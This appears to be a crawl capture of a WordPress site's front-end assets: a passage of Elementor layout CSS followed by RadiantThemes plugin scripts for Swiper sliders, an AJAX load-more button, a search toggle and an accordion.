.elementor-element.elementor-element-9d58d90 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-271 .elementor-element.elementor-element-3798102 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-271 .elementor-element.elementor-element-11dbd16 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-271 .elementor-element.elementor-element-63e5dce > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-271 .elementor-element.elementor-element-0c706e5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-271 .elementor-element.elementor-element-15a5394 > .elementor-widget-container{margin:18px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-271 .elementor-element.elementor-element-ca97a25 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-271 .elementor-element.elementor-element-a5eb7d3{padding:20px 15px 0px 15px;}.elementor-271 .elementor-element.elementor-element-0acc759{text-align:center;}.elementor-271 .elementor-element.elementor-element-4ac8719{text-align:center;}}@media(min-width:768px){.elementor-271 .elementor-element.elementor-element-ae4c80a{width:20%;}.elementor-271 .elementor-element.elementor-element-9d58d90{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-271 .elementor-element.elementor-element-ae4c80a{width:50%;}.elementor-271 .elementor-element.elementor-element-9d58d90{width:50%;}.elementor-271 .elementor-element.elementor-element-11dbd16{width:50%;}.elementor-271 .elementor-element.elementor-element-0c706e5{width:50%;}}

--- FILE ---
content_type: application/javascript
request_url: https://iclassanatomy.com/wp-content/plugins/radiantthemes-addons/assets/js/case-studies-slider.js?ver=1768994109
body_size: 75
content:
if (document.querySelector('.radiantthemes-case-studies-slider.swiper-container')) {
    var ServiceSlider2 = document.querySelector('.radiantthemes-case-studies-slider.swiper-container');
    var mobileItemsSelector5 = ServiceSlider2.dataset.mobileItems;
    var tabItemsSelector5 = ServiceSlider2.dataset.tabItems;
    var desktopItemsSelector5 = ServiceSlider2.dataset.desktopItems;
     var postgapItemsSelector = ServiceSlider2.dataset.spacer;
    
    
}

var swiper = new Swiper('.radiantthemes-case-studies-slider.swiper-container', {
   
    
     slidesPerView: mobileItemsSelector5,
   
    // init: false,
    //init: false,
     //slidesPerView: 1,
     
     loop: true,
     slidesPerView: 'auto',    
     allowTouchMove: true,

    //centeredSlides: true,
    //freeMode: true,
    //grabCursor: true,
     //init: false,
     pagination: {
        el: '.swiper-pagination3',
        clickable: true,
      },
    
    breakpoints: {
        640: {
           
            slidesPerView: mobileItemsSelector5,
        },
        768: {
            slidesPerView: tabItemsSelector5,
            
        },
        1024: {
            slidesPerView: desktopItemsSelector5,
            spaceBetween: postgapItemsSelector,
        },
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://iclassanatomy.com/wp-content/themes/miva/assets/js/radiantthemes-loadmore.js?ver=1768994109
body_size: 17
content:
(function($) {
"use strict"; jQuery(function($){$('.radiantthemes_loadmore').click(function(){var button=$(this),data={'action':'loadmore','query':radiantthemes_loadmore_params.posts,'page':radiantthemes_loadmore_params.current_page};$.ajax({url:radiantthemes_loadmore_params.ajaxurl,data:data,type:'POST',beforeSend:function(xhr){$('.t').show();button.html('load more ..<img style="" src="https://miva.radiantthemes.com/wp-content/themes/miva/assets/images/loder.gif">');},success:function(data){if(data){$('.t').hide();$('.radiantthemes_loadmore').show();button.text('load more...').prev().after(data);radiantthemes_loadmore_params.current_page++;if(radiantthemes_loadmore_params.current_page==radiantthemes_loadmore_params.max_page)
button.remove();}else{button.remove();}}});});});})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://iclassanatomy.com/wp-content/plugins/radiantthemes-addons/assets/js/testimonial.js?ver=1768994109
body_size: 388
content:
var WidgetRadiantTestimonialHandler = function ($scope, $) {

if (document.querySelector('.testimonial.element-two.swiper-container')) {
    var TestimonialSlider2 = document.querySelector('.testimonial.element-two.swiper-container');
    var mobileItemsSelector2 = TestimonialSlider2.dataset.mobileItems;
    var tabItemsSelector2 = TestimonialSlider2.dataset.tabItems;
    var desktopItemsSelector2 = TestimonialSlider2.dataset.desktopItems;
     var spaceBetweenPosts2 = TestimonialSlider2.dataset.spacer;
}

var swiper = new Swiper('.testimonial.element-two.swiper-container', {
    slidesPerView: mobileItemsSelector2,
    spaceBetween: spaceBetweenPosts2,
    loop: true,
    allowTouchMove: true,
    // init: false,
    pagination: {
        el: '.swiper-pagination',
        clickable: true,
    },
    navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
    breakpoints: {
        640: {
            slidesPerView: mobileItemsSelector2,
            spaceBetween: spaceBetweenPosts2,
        },
        768: {
            slidesPerView: tabItemsSelector2,
            spaceBetween: spaceBetweenPosts2,
        },
        1024: {
            slidesPerView: desktopItemsSelector2,
            spaceBetween: spaceBetweenPosts2,
        },
    }
});


if (document.querySelector('.testimonial.element-five.swiper-container')) {
    var TestimonialSlider5 = document.querySelector('.testimonial.element-five.swiper-container');
    var mobileItemsSelector5 = TestimonialSlider5.dataset.mobileItems;
    var tabItemsSelector5 = TestimonialSlider5.dataset.tabItems;
    var desktopItemsSelector5 = TestimonialSlider5.dataset.desktopItems;
     var spaceBetweenPosts5 = TestimonialSlider5.dataset.spacer;
  
}

var swiper = new Swiper('.testimonial.element-five.swiper-container', {
    slidesPerView: mobileItemsSelector5,
    spaceBetween: spaceBetweenPosts5,
    loop: true,
    allowTouchMove: true,
    // init: false,
    pagination: {
        el: '.swiper-pagination',
        clickable: true,
    },
    navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
    breakpoints: {
        640: {
            slidesPerView: mobileItemsSelector5,
            spaceBetween: spaceBetweenPosts5,
        },
        768: {
            slidesPerView: tabItemsSelector5,
            spaceBetween: spaceBetweenPosts5,
        },
        1024: {
            slidesPerView: desktopItemsSelector5,
            spaceBetween: spaceBetweenPosts5,
        },
    }
});
if (document.querySelector('.testimonial.element-six.swiper-container')) {
    var TestimonialSlider6 = document.querySelector('.testimonial.element-six.swiper-container');
    var mobileItemsSelector6 = TestimonialSlider6.dataset.mobileItems;
    var tabItemsSelector6 = TestimonialSlider6.dataset.tabItems;
    var desktopItemsSelector6 = TestimonialSlider6.dataset.desktopItems;
     var spaceBetweenPosts6 = TestimonialSlider6.dataset.spacer;
    
    
}

var swiper = new Swiper('.testimonial.element-six.swiper-container', {
    slidesPerView: mobileItemsSelector6,
    spaceBetween: spaceBetweenPosts6,
    loop: true,
    allowTouchMove: true,
    // init: false,
    pagination: {
        el: '.swiper-pagination',
        clickable: true,
    },
    navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
    breakpoints: {
        640: {
            slidesPerView: mobileItemsSelector6,
            spaceBetween: spaceBetweenPosts6,
        },
        768: {
            slidesPerView: tabItemsSelector6,
            spaceBetween: spaceBetweenPosts6,
        },
        1024: {
            slidesPerView: desktopItemsSelector6,
            spaceBetween: spaceBetweenPosts6,
        },
    }
});

if (document.querySelector('.testimonial.element-ten.swiper-container')) {
    var TestimonialSlider10 = document.querySelector('.testimonial.element-ten.swiper-container');
    var mobileItemsSelector10 = TestimonialSlider10.dataset.mobileItems;
    var tabItemsSelector10 = TestimonialSlider10.dataset.tabItems;
    var desktopItemsSelector10 = TestimonialSlider10.dataset.desktopItems;
     var spaceBetweenPosts10 = TestimonialSlider10.dataset.spacer;
    
    
}

var swiper = new Swiper('.testimonial.element-ten.swiper-container', {
     
     slidesPerView: mobileItemsSelector10,
     loop: true,
     //slidesPerView: 'auto',
     freeMode: true,
     allowTouchMove: true,
     autoplay: {
        delay: 4500,
        //disableOnInteraction: false,
      },
    pagination: {
        el: '.swiper-pagination',
        clickable: true,
    },
    navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
    breakpoints: {
        640: {
            slidesPerView: mobileItemsSelector10,
           
        },
        768: {
            slidesPerView: tabItemsSelector10,
            spaceBetween: spaceBetweenPosts10,
        },
        1024: {
            slidesPerView: desktopItemsSelector10,
            spaceBetween: spaceBetweenPosts10,
        },
    }
});




};
jQuery(window).on("elementor/frontend/init", function () {
	elementorFrontend.hooks.addAction("frontend/element_ready/radiant-testimonial.default", WidgetRadiantTestimonialHandler);
});



--- FILE ---
content_type: application/javascript
request_url: https://iclassanatomy.com/wp-content/plugins/radiantthemes-addons/assets/js/rt-search.js?ver=1768994109
body_size: 2327
content:
(function (window) {
	'use strict';

	function classReg(className) {
		return new RegExp("(^|\\s+)" + className + "(\\s+|$)")
	}
	var hasClass, addClass, removeClass;
	if ('classList' in document.documentElement) {
		hasClass = function (elem, c) {
			return elem.classList.contains(c)
		};
		addClass = function (elem, c) {
			elem.classList.add(c)
		};
		removeClass = function (elem, c) {
			elem.classList.remove(c)
		}
	} else {
		hasClass = function (elem, c) {
			return classReg(c).test(elem.className)
		};
		addClass = function (elem, c) {
			if (!hasClass(elem, c)) {
				elem.className = elem.className + ' ' + c
			}
		};
		removeClass = function (elem, c) {
			elem.className = elem.className.replace(classReg(c), ' ')
		}
	}

	function toggleClass(elem, c) {
		var fn = hasClass(elem, c) ? removeClass : addClass;
		fn(elem, c)
	}
	var classie = {
		hasClass: hasClass,
		addClass: addClass,
		removeClass: removeClass,
		toggleClass: toggleClass,
		has: hasClass,
		add: addClass,
		remove: removeClass,
		toggle: toggleClass
	};
	if (typeof define === 'function' && define.amd) {
		define(classie)
	} else {
		window.classie = classie
	}
})(window);;
(function (window) {
	'use strict';
	!window.addEventListener && window.Element && (function () {
		function addToPrototype(name, method) {
			Window.prototype[name] = HTMLDocument.prototype[name] = Element.prototype[name] = method
		}
		var registry = [];
		addToPrototype("addEventListener", function (type, listener) {
			var target = this;
			registry.unshift({
				__listener: function (event) {
					event.currentTarget = target;
					event.pageX = event.clientX + document.documentElement.scrollLeft;
					event.pageY = event.clientY + document.documentElement.scrollTop;
					event.preventDefault = function () {
						event.returnValue = false
					};
					event.relatedTarget = event.fromElement || null;
					event.stopPropagation = function () {
						event.cancelBubble = true
					};
					event.relatedTarget = event.fromElement || null;
					event.target = event.srcElement || target;
					event.timeStamp = +new Date;
					listener.call(target, event)
				},
				listener: listener,
				target: target,
				type: type
			});
			this.attachEvent("on" + type, registry[0].__listener)
		});
		addToPrototype("removeEventListener", function (type, listener) {
			for (var index = 0, length = registry.length; index < length; index += 1) {
				if (registry[index].target == this && registry[index].type == type && registry[index].listener == listener) {
					return this.detachEvent("on" + type, registry.splice(index, 1)[0].__listener)
				}
			}
		});
		addToPrototype("dispatchEvent", function (eventObject) {
			try {
				return this.fireEvent("on" + eventObject.type, eventObject)
			} catch (error) {
				for (var index = 0, length = registry.length; index < length; index += 1) {
					if (registry[index].target == this && registry[index].type == eventObject.type) {
						registry[index].call(this, eventObject)
					}
				}
			}
		})
	})();

	function mobilecheck() {
		var check = false;
		(function (a) {
			if (/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4))) {
				check = true
			}
		})(navigator.userAgent || navigator.vendor || window.opera);
		return check
	}!String.prototype.trim && (String.prototype.trim = function () {
		return this.replace(/^\s+|\s+$/g, '')
	});

	function UISearch(el, options) {
		this.el = el;
		//this.inputEl = el.querySelector('form > input.rt-search-input');
		//this._initEvents()
	}
	UISearch.prototype = {
		_initEvents: function () {
			var self = this,
				initSearchFn = function (ev) {
					ev.stopPropagation();
					self.inputEl.value = self.inputEl.value.trim();
					if (!classie.has(self.el, 'rt-search-open')) {
						ev.preventDefault();
						self.open()
					} else if (classie.has(self.el, 'rt-search-open') && /^\s*$/.test(self.inputEl.value)) {
						ev.preventDefault();
						self.close()
					}
				};
		//	this.el.addEventListener('click', initSearchFn);
			this.el.addEventListener('touchstart', initSearchFn);
			this.inputEl.addEventListener('click', function (ev) {
				ev.stopPropagation()
			});
			this.inputEl.addEventListener('touchstart', function (ev) {
				ev.stopPropagation()
			})
		},
		open: function () {
			var self = this;
			classie.add(this.el, 'rt-search-open');
			if (!mobilecheck()) {
				this.inputEl.focus()
			}
			var bodyFn = function (ev) {
				self.close();
				this.removeEventListener('click', bodyFn);
				this.removeEventListener('touchstart', bodyFn)
			};
			document.addEventListener('click', bodyFn);
			document.addEventListener('touchstart', bodyFn)
		},
		close: function () {
			this.inputEl.blur();
			classie.remove(this.el, 'rt-search-open')
		}
	};
	window.UISearch = UISearch
})(window);
new UISearch(document.getElementById('rt-search'));



--- FILE ---
content_type: application/javascript
request_url: https://iclassanatomy.com/wp-content/plugins/radiantthemes-addons/assets/js/accordion.js?ver=1768994109
body_size: 316
content:
var WidgetRadiantAccordionHandler = function ($scope, $) {
	// RADIANTTHEMES ACCORDION.
	$(".radiantthemes-accordion-item").each(function () {
		$(this).find(".radiantthemes-accordion-item-body").hide();
		$(this).find(".radiantthemes-accordion-item-title").click(function () {
		    $(this).parent().children(".radiantthemes-accordion-item-body").slideToggle("500");
            $(this).parent().toggleClass("radiantthemes-active");
		});
	});
	
	////////////
//Accordian Action
var action = 'click';
var speed = "500";


//Document.Ready
$(document).ready(function () {
    t=$('.ques_bx li').attr('class')
    //Question handler
    $('li.' + t).on(action, function () {
        //gets next element
        //opens .a of selected question
        $(this).next().slideToggle(speed)
            //selects all other answers and slides up any open answer
            .siblings('li.a').slideUp();

        //Grab img from clicked question
        var plus = $(this).children('.plus');
        //Remove Minus class from all images except the active
        $('.plus').not(plus).removeClass('minus');
        //toggle rotate class
        plus.toggleClass('minus');

    }); //End on click
    $('.accord_bx_sec ul li').eq(0).trigger('click');
}); //End Ready

	///////
};

jQuery(window).on("elementor/frontend/init", function () {
	elementorFrontend.hooks.addAction(
		"frontend/element_ready/radiant-accordion.default",
		WidgetRadiantAccordionHandler
	);
});
